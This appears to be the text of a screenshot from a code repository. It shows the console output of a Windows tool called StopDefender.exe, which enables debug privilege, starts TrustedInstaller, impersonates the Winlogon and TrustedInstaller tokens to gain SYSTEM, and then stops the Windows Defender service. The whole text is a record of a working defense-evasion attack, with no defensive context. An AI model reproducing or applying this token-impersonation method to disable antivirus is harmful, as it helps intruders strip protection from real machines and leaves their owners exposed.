 C:\Users\ramad\Documents\Visual Studio 2015\Projects\StopDefender\x64\Release>StopDefender.exe
[+] SeDebugPrivilege enabled!
[+] OpenSCManager success!
[+] TrustedInstaller Service Started!
[+] Current user is: ramad
[+] Winlogon process found!
[+] TrustedInstaller process found!
[+] WINLOGON OpenProcess() success!
[+] WINLOGON OpenProcessToken() success!
[+] WINLOGON ImpersonatedLoggedOnUser() success!
[+] WINLOGON Current user is: SYSTEM
[+] TRUSTEDINSTALLER OpenProcess() success!
[+] TRUSTEDINSTALLER OpenProcessToken() success!
[+] TRUSTEDINSTALLER ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] OpenSCManager success!
[+] OpenService success!
[+] TRUSTEDINSTALLER StopDefenderService() success!